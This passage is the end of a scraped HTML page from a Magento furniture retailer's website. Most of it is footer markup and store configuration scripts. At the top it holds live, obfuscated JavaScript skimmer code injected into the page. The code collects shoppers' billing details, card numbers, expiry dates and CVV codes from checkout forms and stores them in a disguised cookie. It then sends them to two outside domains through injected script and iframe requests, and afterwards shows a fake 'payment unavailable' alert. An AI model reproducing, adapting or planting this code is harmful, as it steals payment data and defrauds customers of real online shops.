_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>Copyright © 2023 Hub Furniture, Inc. All rights reserved.
</address></div></div></div></div>   </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products -->                </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/en/';
	var RTL = false;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US"
    };
        var CATALOG_CHECK = 0;
     </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/e463c4eedf12341a9f3fc5fa2e33e3bf.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/en/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        $(window).on('load',function () {
            var body = $('body');

            if (body.hasClass('page-layout-1column')) {
                $('.columns').find('.sidebar.sidebar-main').remove();
            }
             });
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/en/blogs/topic/color-oriented-living-rooms'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
